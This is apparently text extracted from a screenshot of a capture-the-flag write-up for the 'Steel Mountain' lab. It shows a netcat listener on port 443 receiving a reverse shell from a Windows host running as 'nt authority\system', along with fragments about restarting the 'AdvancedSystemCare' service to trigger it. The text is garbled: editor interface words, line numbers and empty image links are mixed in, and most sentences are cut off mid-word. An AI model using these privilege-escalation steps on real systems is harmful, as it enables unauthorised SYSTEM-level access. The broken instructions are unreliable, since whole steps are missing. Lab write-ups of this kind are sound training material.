 Steel_Moutnain.md U
┌──(alex Kali)-[~/my_testing]
└─$ sudo nc -lvnp 443
[sudo] password for alex:
listening on [any] 443 ...
connect to [10.11.25.211] from (UNKNOWN) [10.10.203.220] 49387
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
OUTLINE
C:\Windows\system32>
TIMELINE
it after starting a server with:
59
60 ![downlaod]()
Now you have to start and stop the serv
sc start <service>
the service here is "AdvancedSystemCare
67 ![startstop]()
68
69 Don't forget to put a nc listener befor
let the magic happen:
70
71 ![magic]()
72